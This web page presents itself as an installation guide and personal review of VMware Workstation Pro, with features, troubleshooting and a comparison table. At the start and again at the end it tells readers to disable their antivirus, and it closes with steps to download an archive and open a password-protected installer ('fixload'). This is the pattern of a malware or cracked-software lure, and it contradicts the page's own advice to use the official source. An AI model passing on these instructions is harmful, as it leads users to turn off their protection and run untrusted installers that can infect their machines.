
VMware Workstation Pro Installation Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Where to Download VMware Workstation Pro
Always download VMware Workstation Pro from the official source to ensure you’re getting legitimate, malware-free software. The official VMware website offers trial versions that let you test the full functionality for 30 days before purchasing a license.
Once on the VMware website, navigate to the Products section and select Workstation Pro. The site will detect your operating system and offer the appropriate download. The installation file is approximately 500MB in size, so ensure you have a stable internet connection.
Installation Process

After downloading the installer, follow these steps to complete the installation:
- Right-click the installer file and select “Run as administrator”
- When the installation wizard appears, click “Next”
- Accept the license agreement after reviewing it
- Choose the installation location (the default is usually fine)
- Select whether you want desktop and start menu shortcuts
- Choose whether to check for updates automatically (recommended)
- Decide if you want to join the Customer Experience Improvement Program
- Click “Install” and wait for the process to complete
The installation typically takes 5-10 minutes, depending on your system’s performance. During this time, you may notice your screen flicker as the software configures display drivers for virtual machines.
Common Installation Errors and Solutions
During my years of installing VMware across different systems, I’ve encountered several common issues:
- Error 1406: Could not write value to key – This is often a permissions issue. Try running the installer as administrator or temporarily disabling User Account Control (UAC).
- Incompatible with Hyper-V – If you have Hyper-V enabled (Windows 10/11 Pro), you may need to disable it through Windows Features before installation.
- VT-x/AMD-V hardware acceleration conflict – Ensure that virtualization is enabled in your BIOS/UEFI settings.
- Installation hangs at 99% – Be patient, as the final stages involve complex driver installations. If it doesn’t finish after 20 minutes, try restarting and reinstalling.
If you encounter a blue screen during installation, it’s typically related to driver conflicts. In this case, restart in Safe Mode and try installing again with minimal background processes running.
Verifying Successful Installation

After installation completes, verify everything works correctly by:
- Launch VMware Workstation Pro from the desktop shortcut or Start menu
- Check if you can access the main interface without errors
- Try creating a new virtual machine to ensure core functionality works
- Verify network adapters are properly detected in the Virtual Network Editor
If you’re prompted to enter a license key, you can either input your purchased key or select “Use VMware Workstation Pro for 30 days” to activate the trial period.
What VMware Workstation Pro Does: Key Features and Capabilities
VMware Workstation Pro is a robust hypervisor that allows you to run multiple operating systems simultaneously on a single physical machine. Its primary function is to create isolated virtual environments that operate independently of your host system.
Key capabilities include:
- Running multiple operating systems – Install and run Windows, Linux, macOS, and other operating systems concurrently without affecting your main system
- Snapshot functionality – Create point-in-time captures of your virtual machines, allowing you to revert to previous states instantly
- Networking options – Configure bridged, NAT, or isolated networking environments for your virtual machines
- 3D acceleration – Support for DirectX 11 and OpenGL 4.1 for graphics-intensive applications
- Virtual machine encryption – Protect sensitive virtual environments with encryption
- Integration with vSphere – Connect to remote ESXi hosts or vCenter Server instances
- Cloning capabilities – Create linked or full clones of existing virtual machines

VMware Workstation Pro is particularly valuable for software development, testing, cybersecurity research, and education. It creates contained environments where you can experiment without risking damage to your primary operating system.
My Personal Experience Using VMware Workstation Pro
I first started using VMware Workstation Pro when I needed to test software compatibility across multiple operating systems for my development job. What began as a professional necessity quickly became an indispensable tool in my workflow.
Solving Real-World Problems
In my experience, VMware Workstation Pro has helped me tackle several challenging scenarios:
- Testing web applications across different browsers and operating systems
- Creating isolated environments for malware analysis (a lifesaver for security research)
- Running legacy software that’s incompatible with modern operating systems
- Setting up test environments identical to production servers
- Experimenting with new operating systems without committing to full installation
One particularly memorable project involved creating a network of six virtual machines to simulate a corporate infrastructure for security testing. VMware’s networking capabilities allowed me to create a realistic environment without needing physical hardware, saving thousands of dollars in equipment costs.
Previous Experience with Alternatives
Before settling on VMware, I extensively used VirtualBox and briefly tried Hyper-V. The transition to VMware was motivated by its superior performance and stability with resource-intensive virtual machines.
While VirtualBox served me well for basic needs, I found that under heavy loads—particularly with multiple VMs running simultaneously—VMware maintained consistent performance where VirtualBox would often stutter or crash entirely.
Pros and Cons from Daily Use
After years of regular use, I’ve identified several strengths and weaknesses:
Pros:
- Exceptional stability even under heavy loads
- Intuitive snapshot management system
- Superior 3D graphics performance for graphics-intensive applications
- Reliable USB device passthrough
- Seamless integration with VMware’s ecosystem (ESXi, vSphere)
Cons:
- Relatively high resource consumption compared to lighter alternatives
- Licensing cost can be prohibitive for casual users
- Some advanced features have a learning curve
- Occasional update-related issues requiring reinstallation
For my professional needs, the pros far outweigh the cons, but I recognize that the cost might not justify the benefits for casual users who only need basic virtualization.
VMware Workstation Pro vs. Alternatives: An Honest Comparison
| Feature | VMware Workstation Pro | VirtualBox | Hyper-V |
|---|---|---|---|
| Cost | Paid ($199+ for license) | Free, open-source | Included with Windows Pro/Enterprise |
| Performance | Excellent | Good | Very good |
| 3D Graphics Support | DirectX 11, OpenGL 4.1 | Limited (OpenGL 3.0) | Basic (DX9 via RemoteFX) |
| Snapshot System | Advanced, with multiple branches | Basic functionality | Checkpoints with limitations |
| OS Compatibility | Windows, Linux, macOS (unofficially) | Windows, Linux, macOS | Windows only (host) |
| USB Support | Excellent, including USB 3.0 | Good with extension pack | Limited |
| Enterprise Integration | Strong (vSphere, ESXi) | Limited | Strong (System Center) |
While VMware Workstation Pro leads in performance and features, VirtualBox offers a compelling free alternative that’s sufficient for many users. Hyper-V is excellent if you’re already in a Windows environment and don’t need cross-platform host support.
In my testing, VMware consistently outperformed both alternatives when running resource-intensive virtual machines, particularly those with heavy I/O operations or 3D graphics requirements. However, for basic virtualization needs, the performance difference may not justify the cost for many users.
Frequently Asked Questions
Conclusion: Is VMware Workstation Pro Worth It?
After extensive use across various scenarios, I can confidently say that VMware Workstation Pro remains the gold standard for desktop virtualization—when you need its capabilities. Its stability, performance, and feature set are unmatched, particularly for professional use cases.
The real question is whether you need these advanced features. For developers, IT professionals, security researchers, and serious technology enthusiasts, VMware Workstation Pro is an investment that quickly pays for itself in saved time and expanded capabilities. The snapshot system alone has saved me countless hours of reconfiguration work.
For casual users who only need occasional virtualization, the price may be harder to justify, and alternatives like VirtualBox or VMware Player might be more appropriate.
In my workflow, VMware Workstation Pro has become an essential tool that allows me to work more efficiently across multiple operating systems and testing environments. While not perfect, it consistently delivers the performance and reliability I need for professional virtualization tasks.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.





